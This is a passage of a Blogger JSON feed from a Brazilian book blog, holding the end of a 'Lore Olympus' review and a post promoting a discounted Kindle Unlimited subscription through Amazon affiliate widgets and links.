allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8556511589\u0026amp;asins=8556511589\u0026amp;linkId=bb300c4d25cba4a359d428f4cef19ff4\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8556511651\u0026amp;asins=8556511651\u0026amp;linkId=758c523659d6e29720a6172a359f6ad8\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E(Agora deixa eu ir porque vou comprar ali o Volume 2!)\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/4937544479060308361\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/lore-olympus.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/4937544479060308361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/4937544479060308361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/lore-olympus.html","title":"Lore Olympus – Volume Um, de Rachel Smythe – Resenha"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhymcFxw6gWMYUuOi6IEAsvnpyvItehbnpLt51Lz_nCNaO9FyPAMbuNdmxqbi2pYZHIzI24sjLQBmE4WQggT0bObHKwOUpnDWblXKV2vynT8QazRfPF3ljASTGZicFUUarQ7WV_1TPKXjgHv06phatY9WCTHhHl-j2DQgz02451cqdV619vYYSL_Lcq9w\/s72-c\/WhatsApp%20Image%202023-05-17%20at%2011.27.24.jpeg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-368545896733760566"},"published":{"$t":"2023-05-15T15:06:00.002-03:00"},"updated":{"$t":"2023-05-15T15:08:34.364-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Book Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dicas de livros no Kindle Unlimited"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kindle Unlimited"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kindle Unlimited em promoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros na Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para ler no Kindle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promoção de livros"}],"title":{"type":"text","$t":"Dicas de livros para ler no Kindle Unlimited (que está em promoção por apenas R$ 1,99 por três meses!)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESempre quis assinar o \u003Cb\u003E\u003Ca href=\"http:\/\/amzn.to\/3MsijMN\" target=\"_blank\"\u003EKindle Unlimited\u003C\/a\u003E\u003C\/b\u003E, mas nunca realmente fez uma conta para você? A hora é agora! Por causa da Book Friday que está chegando (18 a 22 de maio), a Amazon liberou o Unlimited por R$ \u003Cb\u003E1,99 por três meses!\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/amzn.to\/3MsijMN\" target=\"_blank\"\u003ESim, R$ 1,99 por três meses!\u003C\/a\u003E\u003Ca href=\"http:\/\/amzn.to\/3MsijMN\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/amzn.to\/3MsijMN\" target=\"_blank\"\u003EASSINE AQUI.\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESe você nunca assinou porque não tem um Kindle, sem problemas, \u003Cb\u003Eporque você pode ler em qualquer tablet, celular ou computador.\u003C\/b\u003E É só baixar o aplicativo \u003Ca href=\"http:\/\/amzn.to\/3MsijMN\" target=\"_blank\"\u003EKindle Unlimited\u003C\/a\u003E. \u003Ca href=\"https:\/\/amzn.to\/3BqMopx\" target=\"_blank\"\u003E(Mas ler pelo Kindle é muito bom. Veja aqui alguns modelos!)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESe você nunca assinou porque não sabe o que ler, lá tem mais de \u003Cb\u003Eum milhão de livros\u003C\/b\u003E disponíveis!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETanto de editores grandes quanto de autores independentes.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EVem ver uma pequena lista com livros que você pode encontrar lá:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw6eUM6jZDT8QIo9oqUo_nerfjkP4VwvbmBiPtD5QyvTCjE6V1r_tm6_IXJE7R3XjK4m5VCkp-Lx7Fc3jqpgMnm6yUvKRJjw6rTRfRHUzk70IJpFzWlKWH5PEkVvSDluv241__c_2EYIuxPZt4DZG2pw8mP0pv_tOwJEJ-QstrDS3wN_hNJBrLKw71QA\/s1080\/Livros%20para%20ler%20no%20Kindle%20Unlimited.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw6eUM6jZDT8QIo9oqUo_nerfjkP4VwvbmBiPtD5QyvTCjE6V1r_tm6_IXJE7R3XjK4m5VCkp-Lx7Fc3jqpgMnm6yUvKRJjw6rTRfRHUzk70IJpFzWlKWH5PEkVvSDluv241__c_2EYIuxPZt4DZG2pw8mP0pv_tOwJEJ-QstrDS3wN_hNJBrLKw71QA\/s16000\/Livros%20para%20ler%20no%20Kindle%20Unlimited.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B0C2JTCR4K\u0026amp;asins=B0C2JTCR4K\u0026amp;linkId=68f3006b7cc3ca7e7509e12e3621fef4\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B0B1F4NFZM\u0026amp;asins=B0B1F4NFZM\u0026amp;linkId=0469ad61160e8a7c329f2d8cc5bac67d\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B0BGMNC2CT\u0026amp;asins=B0BGMNC2CT\u0026amp;linkId=c2ad8a9dd10bafa2c1f743cf62306041\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B09V3925M2\u0026amp;asins=B09V3925M2\u0026amp;linkId=127b59090aba560f958ab7300aaab3dd\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B07PGR34ZK\u0026amp;asins=B07PGR34ZK\u0026amp;linkId=f3e82a2a0c4645e8b1f57485b52f7fd1\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B098TR8922\u0026amp;asins=B098TR8922\u0026amp;linkId=b8781e5dbd3a5c29959fc8b86b65d76f\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B08MQN8PZV\u0026amp;asins=B08MQN8PZV\u0026amp;linkId=f72429f80f22cbe3dcf4c67f8ca38f89\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B0973K5VS5\u0026amp;asins=B0973K5VS5\u0026amp;linkId=588fb29e1cca63256064c0470b3bd097\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B079YJHN2S\u0026amp;asins=B079YJHN2S\u0026amp;linkId=6007e5b41b7b6754401593f410fbb59b\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B00CYKE8FW\u0026amp;asins=B00CYKE8FW\u0026amp;linkId=f22361ea6a9e32cf22c38a571e0a4ad0\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B0B3MBSG17\u0026amp;asins=B0B3MBSG17\u0026amp;linkId=1d3938cf6b0ced039214ef52f46d9927\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B00AC7C9LE\u0026amp;asins=B00AC7C9LE\u0026amp;linkId=67316a747b443a28b21975ef5498affc\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B08XPVNQN1\u0026amp;asins=B08XPVNQN1\u0026amp;linkId=38042302fd90d76fa744a63504ad7587\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u0026nbsp;\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B00EJN2NHM\u0026amp;asins=B00EJN2NHM\u0026amp;linkId=88f55a61139ba5e5c50a406290aca334\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B01B5AGD1I\u0026amp;asins=B01B5AGD1I\u0026amp;linkId=60e3d17202868cd9b8df9ce7850a6426\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE muito, muito mais!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETem, inclusive, os meus livros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVeja abaixo:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B01MQT78XF\u0026amp;asins=B01MQT78XF\u0026amp;linkId=b07fc36a75ad875026fc2aa342d38542\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos os livros listados estão no \u003Ca href=\"http:\/\/amzn.to\/3MsijMN\" target=\"_blank\"\u003EKindle Unlimited\u003C\/a\u003E, mas também podem ser adquiridos avulsos, sem o plano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE aí, bora assinar? Te garanto que você nunca vai ficar sem ter o que ler!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/amzn.to\/3MsijMN\" target=\"_blank\"\u003EClique aqui para assinar seu Kindle Unlimited em promoção.\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/368545896733760566\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/dicas-de-livros-para-ler-no-kindle.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/368545896733760566"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/368545896733760566"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/dicas-de-livros-para-ler-no-kindle.html","title":"Dicas de livros para ler no Kindle Unlimited (que está em promoção por apenas R$ 1,99 por três meses!)"}],"author":[{"name":{"$t":"Casos Acasos e 